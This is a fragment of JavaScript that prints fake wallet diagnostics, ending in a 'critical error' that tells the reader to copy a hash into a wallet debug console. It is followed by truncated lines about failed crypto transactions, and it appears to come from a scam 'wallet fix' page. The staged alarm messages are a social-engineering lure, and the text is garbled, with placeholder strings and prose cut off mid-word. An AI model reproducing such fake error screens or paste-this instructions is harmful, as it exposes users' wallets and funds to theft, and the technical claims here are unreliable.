
  console.log("%c[VALIDATING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x85358a53 inside Could not connect");

  console.error("CRITICAL ERROR: Manual patch required for Could not connect");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Most minor interaction issues can be resolved by switch
“transaction freeze” in wallet . To handle the conflict , 
Many rejected transactions are caused by the max fee bei
the latest updates of your browser software. Gaining a 
The transaction might be failing because the market pric
a small difference can cause signature issues. Layer 2 n